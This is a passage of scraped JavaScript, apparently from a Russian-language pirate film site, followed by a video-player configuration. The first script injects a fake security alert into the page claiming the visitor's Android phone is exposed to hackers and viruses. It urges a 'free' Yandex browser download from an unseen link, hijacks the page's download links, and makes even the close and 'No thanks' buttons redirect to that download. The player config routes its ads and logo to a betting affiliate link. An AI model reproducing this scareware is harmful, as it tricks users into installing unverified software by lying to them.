1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://kino-zavod.top/play/js/FWDEVPlayer.my.js
body_size: 1234
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				// logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=kino-zavod",
				logoLink:"https://betsxwin.pro/click?o=144&a=45228&link_id=381&sub_id3=seo",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4", // Меняем на странице

				// adsVideoSourcePath:"slZWPOzRtPE",
				// adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsVideoSourcePath:"/play/content/ad/ads_fonbet.mp4",
				// adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=kino-zavod",
				adsPageToOpenURL:"https://betsxwin.pro/click?o=144&a=45228&link_id=381&sub_id3=seo",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"minimal_skin_dark",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:1000,
					maxHeight:566,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					playsinline:"yes",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:18,
					openNewPageAtTheEndOfTheAds:"no",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#bdbdbd",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",
				
				// Vast advertisement !!!!!
				//	vastSource:"https://ads.adlook.me/vast?id=9862",
				//	vastLinearStartTime:"00:00:00",
				//	vastClickTroughTarget:"_blank",

			});
		});